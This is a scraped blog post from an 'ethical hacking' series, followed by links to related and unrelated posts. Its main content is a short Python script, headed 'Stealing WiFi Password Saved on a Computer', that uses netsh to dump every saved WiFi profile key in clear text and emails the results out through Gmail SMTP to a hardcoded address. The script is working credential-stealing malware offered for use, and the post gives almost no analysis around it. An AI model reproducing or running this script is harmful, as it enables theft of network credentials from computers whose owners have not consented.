Python Ethical Hacking - Malware Analysis(3)

Stealing WiFi Password Saved on a Computer
#!/usr/bin/env python import smtplib
import subprocess
import re def send_mail(email, password, message):
server = smtplib.SMTP("smtp.gmail.com", 587)
server.starttls()
server.login(email, password)
server.sendmail(email, email, message)
server.quit() command = "netsh wlan show profile"
networks = subprocess.check_output(command, shell=True)
network_names_list = re.findall("(?:Profile\s*:\s)(.*)", networks.decode()) result = ""
for network_name in network_names_list:
command = "netsh wlan show profile \"" + network_name + "\" key=clear"
current_result = subprocess.check_output(command, shell=True)
result = result + current_result.decode() print(result) send_mail("aaaa@gmail.com", "", result)
Python Ethical Hacking - Malware Analysis(3)的更多相关文章
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - Malware Packaging(4)
Converting Python Programs to Linux Executables Note: You can not execute the program on Linux by do ...
- Python Ethical Hacking - Malware Packaging(3)
Convert Python Programs to OS X Executables https://files.pythonhosted.org/packages/4a/08/6ca123073a ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(1)
TROJANS A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc). When e ...
- Python Ethical Hacking - Malware Packaging(2)
PACKAGING FOR WINDOWS FROM LINUX For best results package the program from the same OS as the target ...
随机推荐
- 一文搞懂:Adaboost及手推算法案例
boosting Boosting 算法的特点在于:将表现一般的弱分类器通过组合变成更好的模型.代表自然就是我们的随即森林了. GBDT和Adaboost是boost算法中比较常见的两种,这里主要讲解 ...
- 安卓开发-Activity-多个Activity的开发方法。
原文链接:https://blog.csdn.net/weixin_38420342/article/details/84344496 一.切换Activity的5种方式 Intent intent ...
- NodeJs通过HTTP模块发起GET|POST请求
[本文版权归微信公众号"代码艺术"(ID:onblog)所有,若是转载请务必保留本段原创声明,违者必究.若是文章有不足之处,欢迎关注微信公众号私信与我进行交流!] Node.js ...
- TCP实战一(三握四挥、流量控制)
上一篇博文已经介绍了tcpdump的一些基本操作与命令,今天这篇博文将带你解密如何利用wireshark对tcpdump抓到的数据包进行可视化分析! 参考文献:https://zhuanlan.zhi ...
- SpringMVC 学习笔记(五)
47. 尚硅谷_佟刚_SpringMVC_文件上传.avi 参看博客https://www.cnblogs.com/hanfeihanfei/p/7931758.html相当的经典 我是陌生人关于Sp ...
- drf-Authentication认证
drf-Authentication认证 ## 源码分析 ```python """ 1)APIView的dispath(self, request, *args, ** ...
- python实现从文件夹随机拷贝出指定数量文件到目标文件夹
为了方便倒腾数据,功能如题,该脚本和操作目录在同一根目录 实际运行时要手动修改程序中:cpfile_rand('img', 'outfile', 10) # 操作目录,输出目录,输出数量 import ...
- ajax前后端交互原理(3)
3.HTTP服务器 3.3.相关前置知识 1 什么是url? 统一资源定位符是对可以从互联网上得到的资源的位置和访问方法的一种简洁的表示,是互联网上标准资源的地址.互联网上的每个文件都有一个唯一的UR ...
- 关于 charset 的几种编码方式
经常遇到charset=gb2312.charset=iso-8859-1.charset=utf-8这几种编码方式,它们有什么不同,看下面的图 编码方式 含义 charset=iso-8859-1 ...
- Python之浅谈基础
执行python的两种方式 交互式(jupyter) 通过cmd或jupyter运行python代码 优点:运行一句执行一句 缺点:关闭cmd或jupyter后数据消失 命令行式(pycharm) 优 ...
